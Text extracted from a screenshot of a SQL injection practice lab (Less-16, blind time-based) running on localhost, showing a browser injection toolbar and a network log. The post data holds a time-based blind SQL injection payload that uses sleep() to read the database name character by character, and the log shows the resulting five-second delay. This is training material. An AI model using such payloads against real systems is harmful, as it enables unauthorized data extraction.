 SQL Injections
Less-16- Blind- Time Based- Doubl...
localhost/Less-16/
php
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
NT
SQL XSS Encryption Encoding Other
Load URL
http://localhost/Less-16/
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=admin&passwd=admin") and (select if(ascii(substr(database(),1,1))>30, sleep(5), NULL) ) #&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Console HTML CSS Script DOM Net Cookies FireStorage Plus!
xhr Clear Persist All HTML CSS JavaScript XHR Images Plugins Media Fonts
URL Status Domain Size Remote IP Timeline
POST /Less-16/ 200 OK localhost 1.4 KB 127.0.0.1:80 5.01s
1 request 1.4 KB 5.01s (onload: 5.